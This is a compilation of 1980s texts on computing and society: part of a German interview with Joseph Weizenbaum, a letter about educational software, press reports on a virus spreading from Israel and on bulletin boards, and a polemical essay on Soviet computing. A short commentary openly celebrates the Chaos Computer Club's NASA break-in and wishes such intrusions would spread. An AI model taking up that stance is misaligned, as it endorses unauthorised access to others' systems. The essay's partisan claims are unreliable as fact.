Markus Schmidt: Aber vielleicht kann man doch auch mit begrifflichen Hilfsmitteln noch etwas näher herankommen. Wir haben vorhin über die Armen und die Reichen, die Amerikaner und die Europäer gesprochen. Das heißt, wie haben abstrakte Begriffe gebildet, die wir über die Realität stülpen. In gewisser Weise (insbesondere, wenn es um soziale Tatsachen geht) ist das doch ein liebloses Denken. Vielleicht könnte das eine Annäherung sein: Daß man im konkreten einzelnen Fall das jeweils Richtige zu tun imstande ist. Die Frage ist dann allerdings: Was ist das jeweils Richtige und wie kommt man dazu? Ganz bestimmt ist es jedenfalls nicht notwendig, es in irgendeiner abstrakten Sprache auszudrücken.

Adrian Domzalski.- Ich glaube, man muß hier Begriff und Verständnis auseinanderhalten. Einen Begriff von Liebe braucht man nicht, genausowenig wie es sinnvoll ist - normalerweise jedenfalls - einen Begriff von den Körperfunktionen zu haben: Wenn ich zu genau darüber nachdächte, wie und warum mein Herz schlägt, hätte ich Angst, daß es aufhört zu schlagen.

Joseph Weizenbaum: Auch das Beispiel der Musik kann hier sicherlich weiterhelfen. Man kann sehr wohl wissen, was Musik ist, man kann sogar gute und schlechte Musik unterscheiden, ohne sie begrifflich zu definieren. Das gleiche gilt übrigens auch für die Intelligenz. Ober all das - Musik, Liebe, Intelligenz - kann man durchaus sprechen, man kann es sogar verstehen, auch ohne Deduktionen. Man muß es erlebt, gelebt haben. Sonst weiß man gar nichts, selbst wenn man alle Bücher gelesen hätte, die es dazu gibt.

Markus Schmidt: Wie schützt man sich dann aber vor Illusionen? Es geschieht doch sehr leicht, daß man meint, man sei ein liebevoller oder auch gerechter Mensch, während im Grunde damit oft nur Selbstliebe und Selbstgerechtigkeit bemäntelt werden.

Dorothea Domzalski.- Aber schützen davor begriffliche Definitionen?

Joseph Weizenbaum: Die Unterscheidungsfähigkeit, durch die man sich vor Illusionen schützt, findet man meistens erst im Nachhinein. Im aktuellen Augenblick hat man sie meistens noch nicht. Wie oft habe ich z.B. gemeint, den "Macbeth" von Shakespeare verstanden zu haben. Und jedesmal, wenn ich ihn wieder einmal sehe, denke ich: Nein, bisher habe ich ihn nicht verstanden, aber jetzt verstehe ich ihn! Schließlich, wenn man etwas älter wird, stellt man fest: Das Verständnis gibt es gar nicht. Es ist immer eine Entwicklung. Wieder einmal: Der Weg ist das Ziel.

Adrian Domzalski: Die Frage nach der Illusion kann man ja durchaus auch an die Wissenschaft und Technik stellen. Gerade dadurch, daß man sich abstrakte Begriffe bildet, entsteht die Vision, man könnte alles das auch beherrschen, was man definiert hat. So glaubt man z.B. nicht mehr, ein Gewitter bedeute den Zorn der Götter - statt dessen hat man Begriffe davon, wie das Wetter funktioniert und meint nun, auch selbst in die

Wettervorgänge eingreifen zu können.

Joseph Weizenbaum: Ein sehr gutes Beispiel! Ich werde oft gefragt: Was erwartet uns? Wie wird sich die Computertechnologie entwickeln? Und ich werde in der gleichen Haltung gefragt, wie man einen Meteorologen nach dem Wetter von morgen fragt! Man glaubt an eine Entwicklung die uns als Menschen nichts zu tun hat, sich - wie das Wetter - unabhängig von uns vollzieht. Wieder einmal das Märchen von der autonomen Entwicklung von Wissenschaft und Technik: Ohne jeden Bezug zum Menschen und zu gesellschaftlichen Zusammenhängen. Das stimmt aber nicht!

Bescheidenheit

Markus Schmidt.- Ich möchte doch noch einmal auf das Denken zurückkommen, weil ich den Eindruck habe, daß es sehr schlecht weggekommen ist. Und ich bin mir nicht sicher, ob man wirklich ehrlich ist, wenn man die Fähigkeit des Denkens als unwesentlich beiseite schiebt und sich auf die spontane Intuition in der jeweiligen Situation verläßt. Oder anders gefragt- Gibt es nicht doch eine Möglichkeit, das Denken so weiter zu entwickeln, daß es Positives erzeugt? Daß das Denken Schädliches hervorgebracht hat - eine Zivilisation, die die Natur zerstört, eine Rüstungsmaschinerie mit Overkill-Kapazitäten -, das stimmt natürlich alles. Aber kann die einzige Konsequenz davon sein, mit dem Denken aufzuhören und sich auf das Gefühl zurückzuziehen?

Adrian Domzalski.- Mir ist allerdings die Frage, ob das Denken heute so sehr der Verteidigung bedarf. Das rationale Denken zu verteidigen, scheint mir so zu sein, als wenn jemand in eine Obdachlosenküche ginge und sagte: Leute, überfreßt euch nicht! Das Denken scheint mir nicht gerade vorn Aussterben bedroht zu sein.

Markus Schmidt.- Doch, es ist vom Aussterben bedroht - und zwar gerade auch in der Computertechnologie. Da hat man scheinbar einen Bereich, wo einem das Denken abgenommen wird, was natürlich in Wirklichkeit nicht der Fall ist. Man meint aber, man könne Entscheidungsprozesse an eine Maschinerie übergeben.

Ich habe nun noch eine Frage an Sie persönlich, Professor Weizenbaum: Sie stehen in einem Lehrberuf, in dem Sie fortwährend mit Studenten umgehen, die im Bereich der Informatik unterrichtet werden. Daneben aber vertreten Sie eine Haltung, die besagt: Worauf es wirklich ankommt, ist etwas grundsätzlich anderes. Gibt es für Sie Verbindungen zwischen diesen beiden Ebenen oder laufen sie gewissermaßen parallel?

Joseph Weizenbaum: Ich muß es noch einmal betonen, daß ich nicht glaube, daß sich die Wirklichkeit durch ein binäres "entweder - oder" erklären läßt. Ich habe auch nicht den Eindruck, daß das Denken in irgendeiner Weise verachtet würde. Gerade die Informatiker sind überzeugt davon, daß das Denken - und nur das Denken - uns retten kann. So zum Beispiel Prof. Marvin Minsky, der ganz tief glaubt, daß alles, was wir Emotionen und Gefühle nennen, letztlich auf rationale Strukturen zurückzuführen ist, und daß diese daher auch von Computern bearbeitet und simuliert werden können. Viele Kollegen sind davon überzeugt, daß es letzten Endes nichts anderes gibt als das Denken.

Markus Schmidt.- Sie sprechen jetzt von der Ratio. Das meine ich mit "Denken" nicht unbedingt.

Leo Domzalski. Im Deutschen gibt es den Begriff "Denker". Damit meint man Menschen, die wirklich nachdenken über die Welt, das Leben. Das ist doch eine andere Art von Denken als die, welche man durch die künstliche Intelligenz nachzuahmen versucht. Und ich meine, diese Art von Denken ist nicht inflationär, sondern . . . -

Markus Schmidt. . . vom Aussterben bedroht!

Joseph Weizenbaum: Ja, aber dann gerade von der Seite des Positivismus und der Computertechnologie! Es ist ganz klar, wo ich in dieser Frage stehe: Diese Art von Denken genügt nicht. Auf der anderen Seite verkenne ich aber auch nicht, daß es notwendig ist. Wir müssen rechnen, und zwar nicht nur mit Zahlen. Das ist notwendig, aber es reicht nicht aus.

Markus Schmidt: Ich bitte um Entschuldigung, wenn meine Frage jetzt wieder "binär" klingt. Meines Erachtens zeichnet sich hier aber doch eine sehr deutliche Polarität ab: auf der einen Seite der rein operationalistische Verstand, der immer zu einem bestimmten, definierbaren Zweck führen will. Dieser läßt sich durch den Computer scheinbar vom Menschen loslösen. Mir ergibt sich daraus das Folgende: Der Mensch hat etwas aus sich herausgesetzt und ist gerade im besten Begriffe, die Gewalt darüber zu verlieren. Ein komplexes Computerprogramm ist für den einzelnen Verstand nicht mehr denkend nachzuvollziehen. - Frage: Was muß dem auf der anderen Seite entgegengesetzt werden?

Joseph Weizenbaum: Bescheidenheit!

Markus Schmidt: Bescheidenheit?

Joseph Weizenbaum: Ja, und das Erkennen -der Notwendigkeit, Zeit zu lassen. Warum die Eile? Warum muß jeder wissenschaftliche Fortschritt sofort in Technologie umgesetzt werden? Und dann sofort vermarktet werden?

Was kann man tun? Man muß die Welt davon überzeugen, daß wir solche Eile nicht nötig haben. Wir brauchen Zeit, um uns zu besinnen - als Einzelner und als Gesellschaft. Beim Fliegen gibt es die drei ersten Hauptgesetze der Flugsicherheit. Das erste ist: die Fluggeschwindigkeit beibehalten, das zweite ist. die Fluggeschwindigkeit beibehalten, und das dritte ist: die Fluggeschwindigkeit beibehalten. Dann erst kommen alle anderen Gesetze der Flugsicherheit.

So ist es auch mit uns. Wir haben uns eingebildet - allerdings nicht bewußt: Wenn wir die Fluggeschwindigkeit nicht beibehalten, stürzen wir ab.

Man kann sich ja einmal fragen: Was fürchtest du, wenn du jetzt nicht irgendwo hingehst, wenn du jetzt rächt telefonierst - was fürchtest du? Und wenn man das wirklich hinterfragt, würde schließlich herauskommen: Es ist doch nichts zu fürchten. Hier ist wirklich eine Befreiung notwendig.

Dorothea Domzalse.- Mich würde nun noch interessieren, wie viele Menschen in den Staaten diese Art von Technikkritik und Kritik an den Medien empfinden oder aussprechen wie Du und Deine Freunde. Und darüber hinaus: Gibt es Menschen, die etwas dagegen tun, weil sie den Schaden erkennen? Inwieweit können sie Vorbilder sein?

Joseph Weizenbaum: Das sind etwa die gleichen Leute, die sich auch für den Frieden einsetzen. Das Bewußtsein, welche Schäden die Medien für die Gesellschaft bewirken, ist dasselbe Bewußtsein, das einen über den Weltfrieden nachdenken läßt und über solche irrationalen Erscheinungen wie den Bolschewistenhaß in den USA.

Ich habe gerade zum erstenmal in meinem Leben zwei Wochen in der Sowjetunion verbracht. Ich war tief beeindruckt von der Freundlichkeit und dem Entgegenkommen der Menschen dort. Ein Freund aus Ostberlin dagegen hat es einmal erlebt, daß ihn in Washington jemand ansprach und ihm direkt ins Gesicht sagte: Im Vietnamkrieg habe ich meinen Teil an Kommunisten erschossen, und ich wäre bereit, jeden Tag einen Kommunisten zu erschießen. Ich bin mir ziemlich sicher, daß etwas Entsprechendes in der Sowjetunion unmöglich wäre.

Markus Schmidt: Eine letzte Frage: Sie halten jetzt gleich einen Vortrag im Zusammenhang der Anthroposophischen Gesellschaft. Hat die Anthroposophie oder hat Rudolf Steiner für Sie eine persönliche Bedeutung oder bedeuten Ihnen die Ideen etwas, die von der Anthroposophie ausgehen?

Joseph Weizenbaum: Ich habe einmal in Tübingen einen Vortrag gehalten mit anschließender Diskussion. Da fragte dann jemand, ob ich als Philosoph ausgebildet sei. Ich verneinte das, worauf mich jener Mann darauf hinwies, ich hätte eben etwas Ähnliches wie Kant ausgesprochen. Meine Antwort war: Ich nehme an, daß Kant sich gefreut hätte, daß ich - obwohl ich kein Philosoph bin - auf dieselbe Sache von einer anderen Seite komme. Das hat mit meinem Verhältnis zur Anthroposophie zu tun. Ich treffe immer wieder Menschen, zu denen ich sofort eine Verbindung empfinde. Und dann - oft viel später - stellt sich heraus, daß Kinder dieser Menschen auf einer Waldorfschule sind oder sie selbst Waldorfschüler oder Anthroposophen sind. Diese Erfahrung begegnet mir immer wieder. Ich muß mir die Menschen gar nicht danach aussuchen, ob sie Anthroposophen oder Waldorfschüler sind. Und ich bin auch nicht sonderlich bewandert in der anthroposophischen Literatur. Bis vor kurzem konnte ich das Wort "Anthroposophie" kaum aussprechen. Es ist schön zu erfahren, daß man sich aus ganz verschiedenen Richtungen auf demselben Boden treffen kann.

- *Markus Schmidt*

Fishwagons and smart-alecs

Maybe you've seen it: a TV commercial for a new computer system to teach young kids basic skills. The ad shows cute little girl listening to voice synthesizer ask, "Can a fish ride in a wagon?" The computer screen she is watching shows a smiling fish sitting in a wagon.

Cut to girl's face. She says, "No," giggles, and presses appropriate button. The right answer.

A wide shot shows the kids filing out of the classroom, with voice-over explaining that kids in this pilot program scored high in Important Standardized Tests.

Something about it bugged me. I brought up the question to my inhouse Child Developmental Curricula Evaluator: niece Hannah, age 8. "Can a fish ride in a wagon?"

"Yes," she says. "If it had water in it. Or if it was a fish-seding wagon. But the answer would be no."

Hannah returns to card game - coincidentally, Go Fish - while uncle tediously embellishes child's succinct wisdom.

Hannah knew the answers (emphasis on the plural) - but more revealing was that she knew "the answer would be no." At eight, she can play the game. Not surprising, really. Kids who don't play the game get into trouble. I can't vouch for the truth of this story I heard several years ago, but I am sure similar things happen in classrooms daily:

A class had been studying how air pressure decreases with altitude. A test question asked them how a barometer could be used to measure the height of a tall building.

All the kids dutifully scribbled out the single, predictable answer, except one. He wrote: "There are two ways. First. you could drop the barometer from the top of the building and time how long it takes to fall. You can find the height with the equation $y = 1/2 a t^2$, where y equals distance dropped, a is the acceleration constant (gravitational acceleration is about 9.8 meters per second²) and t is the time. "Second, you could go to the owner of the building and say, "Here, I'll give you this neat barometer if you'll tell me how tall your building is."

At last report, the child was in trouble with some of his teachers, who labeled him a "smart alec."

Well, nobody **will** mistake Hannah for a smart Alec. When her school cuts teachers' salaries to buy computers, and the machine asks her about fish locomotion, she'll know enough to punch the correct, narrow, bonehead answer that satisfies stupid, channeled circuitry. And the practice she gains **will** indeed help her do well on Important Standardized Tests, which are as stupid as computers, though cheaper.

What's remarkable to me is that she can still come up with the right answers at all, but then, she is only in third grade. Thirteen years of computer-aided only-one-correct-answer testing will probably effectively blur the line for her between what's right and what's expected.

The trend toward computers in the classroom - and, for that matter, computers in the real world - is a wonderful thing when humans pose the questions and computers find the answers, for the combination of human creativity and a computer's tireless, plodding research is potent.

But do it the other way around and we'll only rid the world of smart Alects. In that case: good luck to us all.

Brad Lemley
Washington, D.C.

Computerviren aus Israel

"Chaos Computer Club": In Israel eingepflanzte Viren könnten weltweit MS-DOS-Betriebssysteme angreifen

Aus Hamburg Ute Scheub

Was zunächst nach einem verspäteten Aprilscherz klang, ist nach Versicherung des Hamburger "Chaos Computer Clubs," (CCC) durchaus ernst zu nehmen. Dessen Zentralorgan 'Datenschleuder' zufolge wird heute, Freitag, den 13. Mai, ein aus dem Nahen Osten eingeschmuggelter Computervirus alle für ihn erreichbaren Datenbestände zerstören, wenn sich die Betreiber nicht mit einem sogenannten "Serum" schützen.

Nach Berichten der Jerusalemer Tageszeitung 'Maariv' und der 'New York Times' breitet sich das bösartige Virus in Israel und über die internationale Datenvernetzung auch in den USA auf Rechnern aus, die mit dem weitverbreiteten Betriebssystem MS-DOS gefahren werden.

Computerviren sind sogenannte Programmroutinen, die von Hackern in fremde Computer eingeschleust werden, sich dort unkontrolliert vermehren und Daten "auffressen"

Wie in der Gentechnologie vermehren sich nach Auskunft des Chefredakteurs der 'Datenschleuder' auch in der Computertechnologie "Freilandversuche": Einmal ins Netz ausgesetzt, kann sich das Virus schnell international verbreiten.

Nicht nur der CCC vermutet, daß es sich bei der "Virusverseuchung" um einen politisch motivierten Sabotageakt aus Anlaß des 40. Jahrestags der Staatsgründung Israels handeln könnte. Dort ist inzwischen ein "Serum" entwickelt worden, mit dem die Virusroutine geortet und ausgeschaltet werden kann.

In einem Telex an verschiedene Bundesministerien hat der CCC empfohlen, in Anlehnung an Israel Präventionsmaßnahmen einzuleiten. Diejenigen, denen das nicht mehr gelingt, sollten am 13. Mai den Betrieb von MS-DOS-Rechnern mit möglicherweise lebenswichtigen Aufgaben (z. b. in Krankenhäusern) vermeiden.

Keine Geheimnisse mehr

Zum Einbruch In den NASA-Computer

Der spektakuläre Coup des "Chaos Computer Clubs" löst klammheimliche Freude aus: Wie da den Technokraten, Daten-Bankiers und High-Tech-Priestern ins Allerheiligste gepinkelt wurde, ist ketzerisch, rotzfrech und subversiv. Daß die Hamburger Hacker dem Großen Bruder als nützliche Idioten dienen und helfen, die Schwachstellen im System zu beseitigen - dieses Argument zieht nur auf den ersten Blick. Natürlich wird die Computer-Firma den Zugang, den die Hacker dieses Mal gefunden haben, nun hochsicher versperren. Aber niemand glaubt, daß dann die Daten ein für allemal gesichert wären.

Im Gegenteil: Jeder der vom heimischen Terminal und Telefon verübten Einbrüche in die Zentren der Macht beweist, daß es prinzipiell unmöglich ist, sie zu verhindern. Kommunikations-Netze funktionieren nur als offene Systeme, absolut gegen Mißbrauch abgeschottet ist auch eine Datenbank für den Gebrauch nicht besser geeignet als ein Aktenschrank mit Karteikarten.

Leicht vorstellbar ist das Chaos, das der Hacker-Club nicht umsonst im Namen führt, wenn derartige Spaziergänge durch den angeblich undurchsichtigen Datenwald sich rhizomartig als neuer Volkssport ausbreiten und für allgemeinen Durchblick (Glasnost!) im Daten-Dschungel des militärisch-industriellen Komplexes sorgen. Die gläserne NASA beweist: Es gibt keine Geheimnisse mehr, Orwells Großer Bruder ist ein Schweizer Käse.
Mathias Bröckers

THE NEW YORK TIMES, SUNDAY, NOVEMBER 23, 1986

Tracking a Rock Group By Computer

"I USED to use a Rolodex and lunch hours for networking," said Lisa Carlson, a computer consultant at the Metasystems Design Group, a consulting firm in Arlington, Va. Now, she simply punches a few numbers onto a keyboard to reach professional colleagues. "With electronic networking, you're not limited to five lunches a week," she said. "You can maintain relations with hundreds of people all over the world."

The widespread use of personal computers and modems has meant that a growing number of individuals are using technology rather than legwork to communicate. They are increasingly subscribing to electronic bulletin boards that enable them to "post" information and messages for others to call up at will.

One of the largest such bulletin boards around, the Electronic Information Exchange System operated out of the Computerized Conferencing Center of the New Jersey Institute of Technology, has more than 2,000 subscribers from private companies such as Exxon and I.B.M., Government agencies including NASA, and various colleges including Harvard. Participants get to take "electronic courses" offered by the institute, as well as to share research information with each other.

"Ultimately, this technology will not just be used as business technology, but will become as common to the public as the telephone," said Murray Turoff, the head of the New Jersey Institute, which is in Newark.

His network already has developed social aspects. Jessica Lipnack, a consultant with the Networking Institute, a consulting firm in Waltham, Mass., recalls "attending" a computerized New Years' Eve party several years ago, that involved hundreds of members of the electronic exchange from all over the world sending "Happy New Year" to each other via the computer. In the San Francisco area, 1,700 people pay \$8 a month and \$3 an hour to use WELL (the "Whole Earth 'Lectronic Link",) a subscription-based telecommunications system started last year by Stewart Brand, originator of the Whole Earth Catalogues. WELL sets up separate electronic bulletin boards for groups of subscribers that share specific interests.

So far, according to Clifford Figallo, who is in charge of systems operations for WELL,

bulletin boards on some 120 topics have been set up. one of the most popular involves the Grateful Dead rock group. Some 250 members of the system communicate regularly to each other through their electronic bulletin board to share gossip tidbits about the group, or even to offer extra tickets to the group's next show.

Other popular electronic networks have sprung up around topics such as the human mind and true confessions, the latter involving members relating events that have shaped their lives.

"People think of communicating by computer as dull and inhuman," said Mr. Figallo. "But as the software and teleconferencing equipment get more sophisticated and the hardware becomes cheaper, systems like these are going to become much more popular. People will realize that you can use computers to reach out and touch someone."

Soviet Computer Technology

A Summary by Michael E. Marotta

aus: Loompanics Catalog 88

The USSR spends billions of dollars importing technology from the West. According to the CIA they go through independent agents. They pay with letters of credit deposited with the agent's bank.(1)

"The USSR spends billions of dollars importing technology from the West."

They want technology that can be applied to military efforts. They also buy "dual purpose" items. For instance, a device to test integrated circuits is a tool that can be used for military projects, even though it is not inherently a weapons system. In addition to equipment and materials, they also acquire documents. Many have come from the US Department of Commerce which operates the National Technical Information Service.(2)

The USSR is quite possibly ahead of the USA in designs and theories: They lag in applications and engineering.(3) This is because their society is based on stealing from the able to provide for the needy. This means that smart people go in for those things that cannot be expropriated. Chess masters keep their assets in their heads.

It is easy for the USSR to *keep* up with the West by acquiring current technology. The Reds cannot easily "leapfrog" the West. They cannot develop NEW technology.⁴ This' is because they lag behind America in *personal* computers.

The KGB is actively recruiting Americans to give (or sell) them information about computer design. They supposedly have 300 people in Moscow who evaluate this information.(5) What they do with this information is not easy to figure out. Obviously, they do not produce personal computers.

Yevgeny P. Velikhov is in charge of trying to make the USSR computer literate. He knows the score full well. He admits that the Soviets are "five to seven years behind the West." In fact, he owns an IBM-PC.(7) Velikhov is a top scientist with direct access to the highest Soviet officials. If he owns an IBM-PC, you can bet that there is no equivalent machine produced in the USSR.

Some kinds of personal computing devices are made in the USSR. They cost about \$500 to \$750.(8,9) These computers are about like American varieties from the early 1980s. They have random access memories (R.A.M) of 32 kilobytes. They plug into a TV set.'(10)

"Even if the USSR catches up instantly to where we are right now, today, they will fall behind by sunrise tomorrow. Americans invent new tools every day." (11)

In all, the Soviets have produced perhaps more than 50,000 personal computers." In America, there are about 25 million homes with computers.(12) There are many reasons for this and chief among them is that America is still primarily a trade oriented nation. Very few computers are actually made in America. We import chips, disk drives, monitors, and so on. But the USSR jealously guards its hard currency. They are very cautious about buying 4,000 PC clones from Yamaha of Japan.(13) Buying 10,000 IBM PCs could take forever. (14)

Even if they avoid buying from the West, the USSR will continue to import much from its satellites. Disk drives are made in East Germany, Hungary and Bulgaria.(15) The USSR has an abysmal record for manufacturing computers. Consider the story of the Agat computer.

Dr. Leo Bores of Scottsdale, Arizona, is a surgeon who specializes in myopia. He uses methods developed in the USSR and has strong ties with colleagues there. He evaluated the Soviet "Agat" computer for *Byte* magazine. (16)

The Agat was an Apple II clone. Instead of a single board, it used several chip modules. The Agat used Cyrillic letters. However, these characters were created with the Apple Tool Kit. When Dr. Bores first "boot strapped" the Agat, it ran with the Russian alphabet. But when he restarted the machine, it came up with a garbled American character Set. (17)

"The KGB is actively recruiting Americans to give (or sell) them information about computer design."

The ROM (read only memory) still had Steve Wozniak's name in memory. (18) (Steve Wozniak, with Steve jobs, founded the Apple Computer Corporation. Wozniak wrote the system software.)

Eventually, the computer was discontinued. One reason offered was that the Reds ran out of parts. (19) It is also likely that the \$17,000 price tag helped sink the marketing effort. (20,21)

This was not the first time the Reds have copied Western technology. The ES1055, made in East Germany, is a cloned IBM 370. The IBM 370 was introduced over 15 years ago. The ES-1055 is the usual choice for Soviet factory managers. (22)

The Soviets have also built copies of the Digital Equipment Corporation PDP11. Like the

Agat/Apple, this is a downgrade of the equipment we know in America. (The PDP11 was replaced by the DEC VAX line 10 years ago.) The PDP11 was controlled by the LSI-II integrated circuit "computer on a chip." Since the Soviets cannot produce a large scale integrated chip, they implemented the LSI-II as a set of chips on a board. (23)

"The USSR has an abysmal record for manufacturing computers."

When the USSR chose to clone the Intel 8080 microprocessor and its support chips, they even kept the model numbers. The 8080 is called the K5801K80, the Intel 8224 clock driver is the Soviet K5801K24; the 8259 interrupt controller is called a K5801K59 in the USSR - (24) it is important to bear in mind that even in 1984, this chip set was not popular in America. Microcomputer manufacturers were already using the faster Intel 8088 and 8086 chips.

The Intel 8080 computers and the PDP-11 ran from disk drives. The Soviet versions used paper tape.(25) Paper tape went out for American professionals in 1974. Hobbyists stopped using it before 1980.

If technology existed in a vacuum, the Soviets might actually be able to harness computer power for themselves. The fact is that to have technology you have to have freedom. Take away freedom and technology fails.

Some Soviet factory managers do not want computers because this makes it hard to falsify figures. (26)

The error here is the same as the assertion that the Nazi State was "efficient." Centralized states have their own internal contradictions. You must fear those above you. You must deceive. Errors made at the top level affect the whole country. The fact is that the USSR cannot make effective use of computers.

"Yevgeny P. Velikhov is in charge of trying to make the USSR computer literate. He knows the score full well. He admits that the Soviets are 'five to seven years behind the West.'"

The USSR fears their underground. The dissidents in the USSR duplicate essays by hand; they type carbon copies. With personal computers and dot matrix printers at their disposal, the underground would really give the Soviet State something to worry about. This has already happened in Poland. (27)

Yet, the USSR is caught between a rock and a hard place. If they deny their people access to computers, they maintain control and lose technology. If they go for computer literacy, they risk a rampant spread of new ideas via a technology which invariably outstrips attempts to control it. The Reds may believe that they can have high technology and keep their centralized state. This is doubtful. (28,29,30)

There is a long-term trend toward global communication. Historically, Russia has had only brief periods of Westernization. They even maintain railroads with track gauge different from other countries to ensure their isolation. However, this is the age of television, not railroads.

People in East Europe receive Western television. The USSR now produces some Video tape cameras and players. (31) When computers and television merge the results can only be called "radical."

Joel Schatz has a project called Ark. He makes it possible for people from the USA and the USSR to communicate via slow scan television and computer. Elements in both governments fear him. Americans cannot be allowed to discover that most people in Russia *like* living there, The people in the USSR cannot be allowed to learn that most Americans live like kings. (32)

"In all, the Soviets have produced perhaps more than 50,000 personal computers."

Schatz suffered a series of bureaucratic hassles. He had to run interference for himself dealing with the governments of the USA, USSR, Britain, and Turkey. He triumphed. On New Year's Eve 1985/1986 he finally got his linkup to work. This was the first effort of what Schatz likes to call "Two Track Diplomacy." Scientists from the USSR and USA discussed peaceful uses of outer space and celebrated the 25th anniversary of the laser. (33)

The next stage is for teens from the Soviet Union and America to use slow scan television and computers to discuss alcoholism. (34) Bear in mind that officials from the US and their clones in the USSR put up obstacles. Schatz just works that much harder.

This "two track diplomacy" also can be found on the PeaceNet computer bulletin board. You can access PeaceNet via Telenet (a long-distance packet carrier that you dial locally). PeaceNet (Host 408346) serves dozens of leftwing and alternative social action groups. The Central American Resource Network, the Beyond War Foundation, and others, give Americans access to people that the American government has built a "Berlin Wall" around.

The USA, NATO and Japan have decided not to export high-tech devices like the IBM-PC/XT and PC/AT to the USSR. However, it is legal to export 8-bit computers like the TRS-80, VIC-20, Apple II or "plain vanilla" IBM PC. (35) This, despite the fact that the Apple II can be modified to control missile firing.(36) Of course, this "modification" is easy to accomplish.

"The computer revolution in America came from dropouts, weirdos and nerds. Until the USSR can tolerate these people, they will never capture the power of the computer."

There are at least a million people in America who could program an Apple II to run a coordinate output device. There are so many systems analysts in America that estimates from seven sources range from 370,000 to 2.9 million. And there are still those 25 million home computers.

Consider that the 8-bit computers like the Apple II are now obsolete in America. You can buy a TI-99 or VIC-20 for bargain basement prices. Today's home computers (Macintosh, Atari ST, Amiga, etc.) are all 16-bit machines. They are not available to the USSR. Yet, the 8-bit machines will serve Soviet young people quite well. If the USSR wants a computer literate society, they should buy all the outdated 8-bit machines in America.

"Catching up to the West" is relative. It is quite true that the USSR as a nation cannot meet the standards common in America as a nation. However, it is a grave error to assume that the USSR has no hackers, (37,38,39)

First of all, the modifications made to the Apple to produce the Agat were done by somebody in the USSR. Even if they have "very few" computers, they still have thousands upon thousands of computers. If you have computers, you have computer nerds: hackers.

Soviet hackers are called "Sinclairists" (after the machines built by the British industrialist, Clive Sinclair). The Timex Sinclair was sold in America around 1980. It ran on just four chips and weighed less than half a kilogram. There are other Sinclair computers, mostly sold in the Old World.

"If technology existed in a vacuum, the Soviets might actually be able to harness computer power for themselves. The fact is that to have technology you have to have freedom."

You can bet that there are talented young Soviets who spend their time writing their own programs. These hackers have little opportunity for the kind of "hooliganism" that plagues the USA. In America, you can gain unauthorized access to a computer because we have the world's best telephone system. In the USSR, the phone lines can't support data grade communication. (40) They stopped using direct dial long-distance calling in 1982. The KGB found it hard to monitor such phone calls. (41)

But this is a two-way street. American hackers who access a wide variety of computers learn to deal with many kind, of software. They develop savvy that can hardly be transcribed any more than you can't learn to swim by reading a book. They also learn a lot about computer security. As they assume positions in business and government, they transfer this arcane knowledge to their new responsibilities.

Even if the USSR catches up instantly to where we are right now, today, they will fall behind by sunrise tomorrow. Americans invent new tools every day.

Take Run Length Limited. It's a way to store 30 megabytes on a 20 megabyte disk drive.

New a year ago, it is common today.

"With personal computers and dot matrix printers at their disposal, the underground would really give the Soviet State something to worry about. This has already happened in Poland."

"Goal-Seeker" is an add-on that works with several common spreadsheets. You put in the figures you want to have for the result and the program juggles the spreadsheet to make the numbers come out right. (Just what every Soviet factory manager needs!) This program is a "shareware" product created by a hacker, it is available for less than \$10. There are over 800 such software packages for IBM PC-type machines. Hundreds more exist for Apple, Commodore and most other computers.

In about two years the 5 1/4 inch diskette will be as old-fashioned as the 8 inch diskette is today. The 3.5 inch diskette is coming. There are portable computers that will use 2.5 inch diskettes. Two years from now, the Soviets will still be trying to get 1-2 megabytes on a 5 1/4 inch diskette (standard with the IBM-PC/AT). We will be putting twice that much on a floppy half that size.

Non-von is short for non-von Neumann (after Dr. John von Neumann who, in the late 1940s, outlined digital computer principles). Instead of being one-instruction-at-a-time processors, they are parallel devices. These new computers process several instructions at the same time. Biochips are on the horizon. Based on living materials, these chips can be used for non-von computers and to run prosthetic devices. (42)

When Dr. Bores investigated the Agat, he used Locksmith 5.0, a program to copy protected disks.(43) Locksmith is now available for the IBM-PC. Locksmith also has dozens of competitors. There are similar programs for other computers, such as Kracker Jack for the Commodore 64.

""People in East Europe receive Western television. The USSR now produces some video tape cameras and players. When computers and television merge the results can only be called 'radical.'"

There's a program called -PRD+- (Productivity Plus). It lets you define keys and sets of keys for writing text. For instance, you can program "asap" to give you the phrase "as soon as possible." You can define "mom" to mean the three lines in your mother's name, address, city, state and zip. Using a routine like this, you can type up to 150 words per minute.

And yet, for all of our prowess, there are signs that the computer revolution is slowing down. The Intel 80386 chip (used in the IBM Personal System 2) has bugs. Over 100,000 were installed that wouldn't do 32-bit arithmetic.(44) This could be an indication of what happens when entrepreneurs become corporate directors. When "three men in a garage" become a "publicly owned" corporation, something is bound to go wrong.

"The computer is a tool for personal freedom. Like gold money, the computer cannot be made to serve its destroyers."

About 15 years ago, two young computer nerds in Britain developed a programming language that is well suited to defining facts and rules about complicated systems. It was ignored in America until 1985 when Japan's Ministry of Industry announced that the Prolog language from Clocksin and Mellish would be part of their "Fifth Generation" effort.

"This underscores one of several deficiencies in Soviet computer policy. They identify with our imperialist institutions."

Fortunately, America is not saddled with a centralized economy. Now we have several versions of Prolog on the market including one for about \$100 (Borland's "Turbo Prolog") and a "Public domain" Prolog for \$10.

This article has mentioned the Intel processor family several times. Actually, hardcore hackers consider the Intel chips "brain-damaged" (even when they work right). "Real programmers" use Motorola 68000-based machines like the Atari ST, Commodore Amiga and Apple Macintosh.

This underscores one of several deficiencies in Soviet computer policy. They identify with our imperialist institutions. They want to emulate IBM. But the computer revolution did not come from IBM. The computer revolution in America came from dropouts, weirdos and nerds. Until the USSR can tolerate these people, they will never capture the power of the computer.

This is one lesson the Reds will never allow themselves to learn - even America hasn't learned it. The computer revolution came about because there are no government regulations on computing. ANYONE can be a programmer, simply by claiming to be one. Kids too young to be legally employed have earned hefty incomes from writing software - Several of the most profitable "Adventure" games were created by a housewife with two babies.

"If the USSR wants a computer literate society, they should buy all the outdated 8-bit machines in America."

These kinds of graphics oriented games led to cheap CAD (computer aided design) drafting systems. The USSR managed to slip 40 Tektronix workstations out of West Germany.⁴⁵

Meanwhile, you can buy powerful CAD software for any home computer for less than \$100- (PC Sig has a four-disk set for \$24.)

The Soviet Union's efforts to acquire Western Technology usually support military goals. Yet the USSR has failed to utilize the greatest military weapon in America: the videogame. The Reds may have a few of the "Battle Zone" tank game. We have thousands being used everyday by would-be armor soldiers. Millions of American kids have played "Star Wars" and "Mach U." Of course, military applications are just the tip of the iceberg.

